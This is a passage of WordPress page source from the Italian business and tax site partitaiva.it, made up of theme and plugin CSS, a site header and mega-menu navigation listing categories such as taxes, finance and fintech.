    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-22392 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

